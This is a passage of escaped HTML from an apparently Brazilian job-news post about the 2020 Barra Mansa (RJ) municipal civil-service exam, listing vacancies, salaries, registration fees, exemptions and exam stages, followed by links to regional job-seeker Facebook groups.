para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: 